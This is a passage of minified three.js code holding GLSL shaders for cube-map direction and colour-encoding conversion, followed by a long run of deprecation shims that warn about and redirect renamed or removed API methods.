{\\n\\n\\t\\t\\t\\tdirection = direction.zyx; // ( 1, v, u ) pos x\\n\\n\\t\\t\\t} else if ( face == 1.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.xzy;\\n\\t\\t\\t\\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\\n\\n\\t\\t\\t} else if ( face == 2.0 ) {\\n\\n\\t\\t\\t\\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\\n\\n\\t\\t\\t} else if ( face == 3.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.zyx;\\n\\t\\t\\t\\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\\n\\n\\t\\t\\t} else if ( face == 4.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.xzy;\\n\\t\\t\\t\\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\\n\\n\\t\\t\\t} else if ( face == 5.0 ) {\\n\\n\\t\\t\\t\\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\\n\\n\\t\\t\\t}\\n\\n\\t\\t\\treturn direction;\\n\\n\\t\\t}\\n\\n\\t\\tvoid main() {\\n\\n\\t\\t\\tvOutputDirection = getDirection( uv, faceIndex );\\n\\t\\t\\tgl_Position = vec4( position, 1.0 );\\n\\n\\t\\t}\\n\\t\"}function Yh(){return\"\\n\\n\\t\\tuniform int inputEncoding;\\n\\t\\tuniform int outputEncoding;\\n\\n\\t\\t#include <encodings_pars_fragment>\\n\\n\\t\\tvec4 inputTexelToLinear( vec4 value ) {\\n\\n\\t\\t\\tif ( inputEncoding == 0 ) {\\n\\n\\t\\t\\t\\treturn value;\\n\\n\\t\\t\\t} else if ( inputEncoding == 1 ) {\\n\\n\\t\\t\\t\\treturn sRGBToLinear( value );\\n\\n\\t\\t\\t} else if ( inputEncoding == 2 ) {\\n\\n\\t\\t\\t\\treturn RGBEToLinear( value );\\n\\n\\t\\t\\t} else if ( inputEncoding == 3 ) {\\n\\n\\t\\t\\t\\treturn RGBMToLinear( value, 7.0 );\\n\\n\\t\\t\\t} else if ( inputEncoding == 4 ) {\\n\\n\\t\\t\\t\\treturn RGBMToLinear( value, 16.0 );\\n\\n\\t\\t\\t} else if ( inputEncoding == 5 ) {\\n\\n\\t\\t\\t\\treturn RGBDToLinear( value, 256.0 );\\n\\n\\t\\t\\t} else {\\n\\n\\t\\t\\t\\treturn GammaToLinear( value, 2.2 );\\n\\n\\t\\t\\t}\\n\\n\\t\\t}\\n\\n\\t\\tvec4 linearToOutputTexel( vec4 value ) {\\n\\n\\t\\t\\tif ( outputEncoding == 0 ) {\\n\\n\\t\\t\\t\\treturn value;\\n\\n\\t\\t\\t} else if ( outputEncoding == 1 ) {\\n\\n\\t\\t\\t\\treturn LinearTosRGB( value );\\n\\n\\t\\t\\t} else if ( outputEncoding == 2 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBE( value );\\n\\n\\t\\t\\t} else if ( outputEncoding == 3 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBM( value, 7.0 );\\n\\n\\t\\t\\t} else if ( outputEncoding == 4 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBM( value, 16.0 );\\n\\n\\t\\t\\t} else if ( outputEncoding == 5 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBD( value, 256.0 );\\n\\n\\t\\t\\t} else {\\n\\n\\t\\t\\t\\treturn LinearToGamma( value, 2.2 );\\n\\n\\t\\t\\t}\\n\\n\\t\\t}\\n\\n\\t\\tvec4 envMapTexelToLinear( vec4 color ) {\\n\\n\\t\\t\\treturn inputTexelToLinear( color );\\n\\n\\t\\t}\\n\\t\"}sl.create=function(t,e){return console.log(\"THREE.Curve.create() has been deprecated\"),t.prototype=Object.create(sl.prototype),t.prototype.constructor=t,t.prototype.getPoint=e,t},El.prototype.fromPoints=function(t){return console.warn(\"THREE.Path: .fromPoints() has been renamed to .setFromPoints().\"),this.setFromPoints(t)},lh.prototype.setColors=function(){console.error(\"THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead.\")},ih.prototype.update=function(){console.error(\"THREE.SkeletonHelper: update() no longer needs to be called.\")},Qo.prototype.extractUrlBase=function(t){return console.warn(\"THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead.\"),Zl.extractUrlBase(t)},Qo.Handlers={add:function(){console.error(\"THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead.\")},get:function(){console.error(\"THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead.\")}},Yc.prototype.center=function(t){return console.warn(\"THREE.Box2: .center() has been renamed to .getCenter().\"),this.getCenter(t)},Yc.prototype.empty=function(){return console.warn(\"THREE.Box2: .empty() has been renamed to .isEmpty().\"),this.isEmpty()},Yc.prototype.isIntersectionBox=function(t){return console.warn(\"THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox().\"),this.intersectsBox(t)},Yc.prototype.size=function(t){return console.warn(\"THREE.Box2: .size() has been renamed to .getSize().\"),this.getSize(t)},wt.prototype.center=function(t){return console.warn(\"THREE.Box3: .center() has been renamed to .getCenter().\"),this.getCenter(t)},wt.prototype.empty=function(){return console.warn(\"THREE.Box3: .empty() has been renamed to .isEmpty().\"),this.isEmpty()},wt.prototype.isIntersectionBox=function(t){return console.warn(\"THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox().\"),this.intersectsBox(t)},wt.prototype.isIntersectionSphere=function(t){return console.warn(\"THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere().\"),this.intersectsSphere(t)},wt.prototype.size=function(t){return console.warn(\"THREE.Box3: .size() has been renamed to .getSize().\"),this.getSize(t)},Gt.prototype.empty=function(){return console.warn(\"THREE.Sphere: .empty() has been renamed to .isEmpty().\"),this.isEmpty()},Qn.prototype.setFromMatrix=function(t){return console.warn(\"THREE.Frustum: .setFromMatrix() has been renamed to .setFromProjectionMatrix().\"),this.setFromProjectionMatrix(t)},Qc.prototype.center=function(t){return console.warn(\"THREE.Line3: .center() has been renamed to .getCenter().\"),this.getCenter(t)},ot.random16=function(){return console.warn(\"THREE.Math: .random16() has been deprecated. Use Math.random() instead.\"),Math.random()},ot.nearestPowerOfTwo=function(t){return console.warn(\"THREE.Math: .nearestPowerOfTwo() has been renamed to .floorPowerOfTwo().\"),ot.floorPowerOfTwo(t)},ot.nextPowerOfTwo=function(t){return console.warn(\"THREE.Math: .nextPowerOfTwo() has been renamed to .ceilPowerOfTwo().\"),ot.ceilPowerOfTwo(t)},ct.prototype.flattenToArrayOffset=function(t,e){return console.warn(\"THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead.\"),this.toArray(t,e)},ct.prototype.multiplyVector3=function(t){return console.warn(\"THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead.\"),t.applyMatrix3(this)},ct.prototype.multiplyVector3Array=function(){console.error(\"THREE.Matrix3: .multiplyVector3Array() has been removed.\")},ct.prototype.applyToBufferAttribute=function(t){return console.warn(\"THREE.Matrix3: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix3( matrix ) instead.\"),t.applyMatrix3(this)},ct.prototype.applyToVector3Array=function(){console.error(\"THREE.Matrix3: .applyToVector3Array() has been removed.\")},ct.prototype.getInverse=function(t){return console.warn(\"THREE.Matrix3: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead.\"),this.copy(t).invert()},Jt.prototype.extractPosition=function(t){return console.warn(\"THREE.Matrix4: .extractPosition() has been renamed to .copyPosition().\"),this.copyPosition(t)},Jt.prototype.flattenToArrayOffset=function(t,e){return console.warn(\"THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead.\"),this.toArray(t,e)},Jt.prototype.getPosition=function(){return console.warn(\"THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.\"),(new xt).setFromMatrixColumn(this,3)},Jt.prototype.setRotationFromQuaternion=function(t){return console.warn(\"THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion().\"),this.makeRotationFromQuaternion(t)},Jt.prototype.multiplyToArray=function(){console.warn(\"THREE.Matrix4: .multiplyToArray() has been removed.\")},Jt.prototype.multiplyVector3=function(t){return console.warn(\"THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.multiplyVector4=function(t){return console.warn(\"THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.multiplyVector3Array=function(){console.error(\"THREE.Matrix4: .multiplyVector3Array() has been removed.\")},Jt.prototype.rotateAxis=function(t){console.warn(\"THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead.\"),t.transformDirection(this)},Jt.prototype.crossVector=function(t){return console.warn(\"THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.translate=function(){console.error(\"THREE.Matrix4: .translate() has been removed.\")},Jt.prototype.rotateX=function(){console.error(\"THREE.Matrix4: .rotateX() has been removed.\")},Jt.prototype.rotateY=function(){console.error(\"THREE.Matrix4: .rotateY() has been removed.\")},Jt.prototype.rotateZ=function(){console.error(\"THREE.Matrix4: .rotateZ() has been removed.\")},Jt.prototype.rotateByAxis=function(){console.error(\"THREE.Matrix4: .rotateByAxis() has been removed.\")},Jt.prototype.applyToBufferAttribute=function(t){return console.warn(\"THREE.Matrix4: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.applyToVector3Array=function(){console.error(\"THREE.Matrix4: .applyToVector3Array() has been removed.\")},Jt.prototype.makeFrustum=function(t,e,n,i,r,s){return console.warn(\"THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead.\"),this.makePerspective(t,e,i,n,r,s)},Jt.prototype.getInverse=function(t){return console.warn(\"THREE.Matrix4: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead.\"),this.copy(t).invert()},Te.prototype.isIntersectionLine=function(t){return console.warn(\"THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine().\"),this.intersectsLine(t)},yt.prototype.multiplyVector3=function(t){return console.warn(\"THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead.\"),t.applyQuaternion(this)},yt.prototype.inverse=function(){return console.warn(\"THREE.Quaternion: .inverse() has been renamed to invert().\"),this.invert()},Zt.prototype.isIntersectionBox=function(t){return console.warn(\"THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox().\"),this.intersectsBox(t)},Zt.prototype.isIntersectionPlane=function(t){return console.warn(\"THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane().\"),this.intersectsPlane(t)},Zt.prototype.isIntersectionSphere=function(t){return console.warn(\"THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere().\"),this.intersectsSphere(t)},Oe.prototype.area=function(){return console.warn(\"THREE.Triangle: .area() has been renamed to .getArea().\"),this.getArea()},Oe.prototype.barycoordFromPoint=function(t,e){return console.warn(\"THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord().\"),this.getBarycoord(t,e)},Oe.prototype.midpoint=function(t){return console.warn(\"THREE.Triangle: .midpoint() has been renamed to .getMidpoint().\"),this.getMidpoint(t)},Oe.prototypenormal=function(t){return console.warn(\"THREE.Triangle: .normal() has been renamed to .getNormal().\"),this.getNormal(t)},Oe.prototype.plane=function(t){return console.warn(\"THREE.Triangle: .plane() has been renamed to .getPlane().\"),this.getPlane(t)},Oe.barycoordFromPoint=function(t,e,n,i,r){return console.warn(\"THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord().\"),Oe.getBarycoord(t,e,n,i,r)},Oe.normal=function(t,e,n,i){return console.warn(\"THREE.Triangle: .normal() has been renamed to .getNormal().\"),Oe.getNormal(t,e,n,i)},Al.prototype.extractAllPoints=function(t){return console.warn(\"THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead.\"),this.extractPoints(t)},Al.prototype.extrude=function(t){return console.warn(\"THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead.\"),new so(this,t)},Al.prototype.makeGeometry=function(t){return console.warn(\"THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead.\"),new po(this,t)},lt.prototype.fromAttribute=function(t,e,n){return console.warn(\"THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute().\"),this.fromBufferAttribute(t,e,n)},lt.prototype.distanceToManhattan=function(t){return console.warn(\"THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo().\"),this.manhattanDistanceTo(t)},lt.prototype.lengthManhattan=function(){return console.warn(\"THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength().\"),this.manhattanLength()},xt.prototype.setEulerFromRotationMatrix=function(){console.error(\"THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.\")},xt.prototype.setEulerFromQuaternion=function(){console.error(\"THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.\")},xt.prototype.getPositionFromMatrix=function(t){return console.warn(\"THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition().\"),this.setFromMatrixPosition(t)},xt.prototype.getScaleFromMatrix=function(t){return console.warn(\"THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale().\"),this.setFromMatrixScale(t)},xt.prototype.getColumnFromMatrix=function(t,e){return console.warn(\"THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn().\"),this.setFromMatrixColumn(e,t)},xt.prototype.applyProjection=function(t){return console.warn(\"THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead.\"),this.applyMatrix4(t)},xt.prototype.fromAttribute=function(t,e,n){return console.warn(\"THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute().\"),this.fromBufferAttribute(t,e,n)},xt.prototype.distanceToManhattan=function(t){return console.warn(\"THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo().\"),this.manhattanDistanceTo(t)},xt.prototype.lengthManhattan=function(){return console.warn(\"THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength().\"),this.manhattanLength()},mt.prototype.fromAttribute=function(t,e,n){return console.warn(\"THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute().\"),this.fromBufferAttribute(t,e,n)},mt.prototype.lengthManhattan=function(){return console.warn(\"THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength().\"),this.manhattanLength()},be.prototype.getChildByName=function(t){return console.warn(\"THREE.Object3D: .getChildByName() has been renamed to .getObjectByName().\"),this.getObjectByName(t)},be.prototype.renderDepth=function(){console.warn(\"THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.\")},be.prototype.translate=function(t,e){return console.warn(\"THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead.\"),this.translateOnAxis(e,t)},be.prototype.getWorldRotation=function(){console.error(\"THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead.\")},be.prototype.applyMatrix=function(t){return console.warn(\"THREE.Object3D: .applyMatrix() has been renamed to .applyMatrix4().\"),this.applyMatrix4(t)},Object.defineProperties(be.prototype,{eulerOrder:{get:function(){return console.warn(\"THREE.Object3D: .eulerOrder is now .rotation.order.\"),this.rotation.order},set:function(t){console.warn(\"THREE.Object3D: .eulerOrder is now .rotation.order.\"),this.rotation.order=t}},useQuaternion:{get:function(){console.warn(\"THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.\")},set:function(){console.warn(\"THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.\")}}}),Bn.prototype.setDrawMode=function(){console.error(\"THREE.Mesh: .setDrawMode() has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.\")},Object.defineProperties(Bn.prototype,{drawMode:{get:function(){return console.error(\"THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode.\"),0},set:function(){console.error(\"THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.\")}}}),Vs.prototype.initBones=function(){console.error(\"THREE.SkinnedMesh: initBones() has been removed.\")},Object.defineProperty(sl.prototype,\"__arcLengthDivisions\",{get:function(){return console.warn(\"THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions.\"),this.arcLengthDivisions},set:function(t){console.warn(\"THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions.\"),this.arcLengthDivisions=t}}),Vn.prototype.setLens=function(t,e){console.warn(\"THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup.\"),void 0!==e&&(this.filmGauge=e),this.setFocalLength(t)},Object.defineProperties(Ll.prototype,{onlyShadow:{set:function(){console.warn(\"THREE.Light: .onlyShadow has been removed.\")}},shadowCameraFov:{set:function(t){console.warn(\"THREE.Light: .shadowCameraFov is now .shadow.camera.fov.\"),this.shadow.camera.fov=t}},shadowCameraLeft:{set:function(t){console.warn(\"THREE.Light: .shadowCameraLeft is now .shadow.camera.left.\"),this.shadow.camera.left=t}},shadowCameraRight:{set:function(t){console.warn(\"THREE.Light: .shadowCameraRight is now .shadow.camera.right.\"),this.shadow.camera.right=t}},shadowCameraTop:{set:function(t){console.warn(\"THREE.Light: .shadowCameraTop is now .shadow.camera.top.\"),this.shadow.camera.top=t}},shadowCameraBottom:{set:function(t){console.warn(\"THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom.\"),this.shadow.camera.bottom=t}},shadowCameraNear:{set:function(t){console.warn(\"THREE.Light: .shadowCameraNear is now .shadow.camera.near.\"),this.shadow.camera.near=t}},shadowCameraFar:{set:function(t){console.warn(\"THREE.Light: .shadowCameraFar is now .shadow.camera.far.\"),this.shadow.camera.far=t}},shadowCameraVisible:{set:function(){console.warn(\"THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.\")}},shadowBias:{set:function(t){console.warn(\"THREE.Light: .shadowBias is now .shadow.bias.\"),this.shadow.bias=t}},shadowDarkness:{set:function(){console.warn(\"THREE.Light: .shadowDarkness has been removed.\")}},shadowMapWidth:{set:function(t){console.warn(\"THREE.Light: .shadowMapWidth is now .shadow.mapSize.width.\"),this.shadow.mapSize.width=t}},shadowMapHeight:{set:function(t){console.warn(\"THREE.Light: .shadowMapHeight is now .shadow.mapSize.height.\"),this.shadow.mapSize.height=t}}}),Object.defineProperties(Ze.prototype,{length:{get:function(){return console.warn(\"THREE.BufferAttribute: .length has been deprecated. Use .count instead.\"),this.array.length}},dynamic:{get:function(){return console.warn(\"THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead.\"),this.usage===nt},set:function(){console.warn(\"THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead.\"),this.setUsage(nt)}}}),Ze.prototype.setDynamic=function(t){return console.warn(\"THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead.\"),this.setUsage(!0===t?nt:et),this},Ze.prototype.copyIndicesArray=function(){console.error(\"THREE.BufferAttribute: .copyIndicesArray() has been removed.\")},Ze.prototype.setArray=function(){console.error(\"THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers\")},vn.prototype.addIndex=function(t){console.warn(\"THREE.BufferGeometry: .addIndex() has been renamed to .setIndex().\"),this.setIndex(t)},vn.prototype.addAttribute=function(t,e){return console.warn(\"THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute().\"),e&&e.isBufferAttribute||e&&e.isInterleavedBufferAttribute?\"index\"===t?(console.warn(\"THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute.\"),this.setIndex(e),this):this.setAttribute(t,e):(console.warn(\"THREE.BufferGeometry: .addAttribute() now expects ( name, attribute ).\"),this.setAttribute(t,new Ze(arguments[1],arguments[2])))},vn.prototype.addDrawCall=function(t,e,n){void 0!==n&&console.warn(\"THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset.\"),console.warn(\"THREE.BufferGeometry: .addDrawCall() is now .addGroup().\"),this.addGroup(t,e)},vn.prototype.clearDrawCalls=function(){console.warn(\"THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups().\"),this.clearGroups()},vn.prototype.computeOffsets=function(){console.warn(\"THREE.BufferGeometry: .computeOffsets() has been removed.\")},vn.prototype.removeAttribute=function(t){return console.warn(\"THREE.BufferGeometry: .removeAttribute() has been renamed to .deleteAttribute().\"),this.deleteAttribute(t)},vn.prototype.applyMatrix=function(t){return console.warn(\"THREE.BufferGeometry: .applyMatrix() has been renamed to .applyMatrix4().\"),this.applyMatrix4(t)},Object.defineProperties(vn.prototype,{drawcalls:{get:function(){return console.error(\"THREE.BufferGeometry: .drawcalls has been renamed to .groups.\"),this.groups}},offsets:{get:function(){return console.warn(\"THREE.BufferGeometry: .offsets has been renamed to .groups.\"),this.groups}}}),Object.defineProperties(Jl.prototype,{maxInstancedCount:{get:function(){return console.warn(\"THREE.InstancedBufferGeometry: .maxInstancedCount has been renamed to .instanceCount.\"),this.instanceCount},set:function(t){console.warn(\"THREE.InstancedBufferGeometry: .maxInstancedCount has been renamed to .instanceCount.\"),this.instanceCount=t}}}),Object.defineProperties(Wc.prototype,{linePrecision:{get:function(){return console.warn(\"THREE.Raycaster: .linePrecision has been deprecated. Use .params.Line.threshold instead.\"),this.params.Line.threshold},set:function(t){console.warn(\"THREE.Raycaster: .linePrecision has been deprecated. Use .params.Line.threshold instead.\"),this.params.Line.threshold=t}}}),Object.defineProperties(gs.prototype,{dynamic:{get:function(){return console.warn(\"THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead.\"),this.usage===nt},set:function(t){console.warn(\"THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead.\"),this.setUsage(t)}}}),gs.prototype.setDynamic=function(t){return console.warn(\"THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead.\"),this.setUsage(!0===t?nt:et),this},gs.prototype.setArray=function(){console.error(\"THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers\")},so.prototype.getArrays=function(){console.error(\"THREE.ExtrudeGeometry: .getArrays() has been removed.\")},so.prototype.addShapeList=function(){console.error(\"THREE.ExtrudeGeometry: .addShapeList() has been removed.\")},so.prototype.addShape=function(){console.error(\"THREE.ExtrudeGeometry: .addShape() has been removed.\")},ms.prototype.dispose=function(){console.error(\"THREE.Scene: .dispose() has been removed.\")},Gc.prototype.onUpdate=function(){return console.warn(\"THREE.Uniform: .onUpdate() has been removed. Use object.onBeforeRender() instead.\"),this},Object.defineProperties(Fe.prototype,{wrapAround:{get:function(){console.warn(\"THREE.Material: .wrapAround has been removed.\")},set:function(){console.warn(\"THREE.Material: .wrapAround has been removed.\")}},overdraw:{get:function(){console.warn(\"THREE.Material: .overdraw has been removed.\")},set:function(){console.warn(\"THREE.Material: .overdraw has been removed.\")}},wrapRGB:{get:function(){return console.warn(\"THREE.Material: .wrapRGB has been removed.\"),new je}},shading:{get:function(){console.error(\"THREE.\"+this.type+\": .shading has been removed. Use the boolean .flatShading instead.\")},set:function(t){console.warn(\"THREE.\"+this.type+\": .shading has been removed. Use the boolean .flatShading instead.\"),this.flatShading=1===t}},stencilMask:{get:function(){return console.warn(\"THREE.\"+this.type+\": .stencilMask has been removed. Use .stencilFuncMask instead.\"),this.stencilFuncMask},set:function(t){console.warn(\"THREE.\"+this.type+\": .stencilMask has been removed. Use .stencilFuncMask instead.\"),this.stencilFuncMask=t}}}),Object.defineProperties(To.prototype,{transparency:{get:function(){return console.warn(\"THREE.MeshPhysicalMaterial: .transparency has been renamed to .transmission.\"),this.transmission},set:function(t){console.warn(\"THREE.MeshPhysicalMaterial: .transparency has been renamed to .transmission.\"),this.transmission=t}}}),Object.defineProperties(Gn.prototype,{derivatives:{get:function(){return console.warn(\"THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives.\"),this.extensions.derivatives},set:function(t){console.warn(\"THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives.\"),this.extensions.derivatives=t}}}),us.prototype.clearTarget=function(t,e,n,i){console.warn(\"THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead.\"),this.setRenderTarget(t),this.clear(e,n,i)},us.prototype.animate=function(t){console.warn(\"THREE.WebGLRenderer: .animate() is now .setAnimationLoop().\"),this.setAnimationLoop(t)},us.prototype.getCurrentRenderTarget=function(){return console.warn(\"THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget().\"),this.getRenderTarget()},us.prototype.getMaxAnisotropy=function(){return console.warn(\"THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy().\"),this.capabilities.getMaxAnisotropy()},us.prototype.getPrecision=function(){return console.warn(\"THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision.\"),this.capabilities.precision},us.prototype.resetGLState=function(){return console.warn(\"THREE.WebGLRenderer: .resetGLState() is now .state.reset().\"),this.state.reset()},us.prototype.supportsFloatTextures=function(){return console.warn(\"THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' ).\"),this.extensions.get(\"OES_texture_float\")},us.prototype.supportsHalfFloatTextures=function(){return console.warn(\"THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' ).\"),this.extensions.get(\"OES_texture_half_float\")},us.prototype.supportsStandardDerivatives=function(){return console.warn(\"THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' ).\"),this.extensions.get(\"OES_standard_derivatives\")},us.prototype.supportsCompressedTextureS3TC=function(){return console.warn(\"THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' ).\"),this.extensions.get(\"WEBGL_compressed_texture_s3tc\")},us.prototype.supportsCompressedTexturePVRTC=function(){return console.warn(\"THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' ).\"),this.extensions.get(\"WEBGL_compressed_texture_pvrtc\")},us.prototype.supportsBlendMinMax=function(){return console.warn(\"THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' ).\"),this.extensions.get(\"EXT_blend_minmax\")},us.prototype.supportsVertexTextures=function(){return console.warn(\"THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures.\"),this.capabilities.vertexTextures},us.prototype.supportsInstancedArrays=function(){return console.warn(\"THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' ).\"),this.extensions.get(\"ANGLE_instanced_arrays\")},us.prototype.enableScissorTest=function(t){console.warn(\"THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest().\"),this.setScissorTest(t)},us.prototype.initMaterial=function(){console.warn(\"THREE.WebGLRenderer: .initMaterial() has been removed.\")},us.prototype.addPrePlugin=function(){console.warn(\"THREE.WebGLRenderer: .addPrePlugin() has been removed.\")},us.prototype.addPostPlugin=function(){console.warn(\"THREE.WebGLRenderer: .addPostPlugin() has been removed.\")},us.prototype.updateShadowMap=function(){console.warn(\"THREE.WebGLRenderer: .updateShadowMap() has been removed.\")},us.prototype.setFaceCulling=function(){console.warn(\"THREE.WebGLRenderer: .setFaceCulling() has been removed.\")},us.prototype.allocTextureUnit=function(){console.warn(\"THREE.WebGLRenderer: .allocTextureUnit() has been removed.\")},us.prototype.setTexture=function(){console.warn(\"THREE.WebGLRenderer: .setTexture() has been removed.\")},us.prototype.setTexture2D=function(){console.warn(\"THREE.WebGLRenderer: .setTexture2D() has been removed.\")},us.prototype.setTextureCube=function(){console.warn(\"THREE.WebGLRenderer: .setTextureCube() has been removed.\")},us.prototype.getActiveMipMapLevel=function(){return console.warn(\"THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel().\"),this.getActiveMipmapLevel()},Object.defineProperties(us.prototype,{shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(t){console.warn(\"THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled.\"),this.shadowMap.enabled=t}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(t){console.warn(\"THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type.\"),this.shadowMap.type=t}},shadowMapCullFace:{get:function(){console.warn(\"THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.\")},set:function(){console.warn(\"THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.\")}},context:{get:function(){return console.warn(\"THREE.WebGLRenderer: .context has been removed. Use .getContext() instead.\"),this.getContext()}},vr:{get:function(){return console.warn(\"THREE.WebGLRenderer: .vr has been renamed to .xr\"),this.xr}},gammaInput:{get:function(){return console.warn(\"THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.\"),!1},set:function(){console.warn(\"THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.\")}},gammaOutput:{get:function(){return console.warn(\"THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead.\"),!1},set:function(t){console.warn(\"THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding 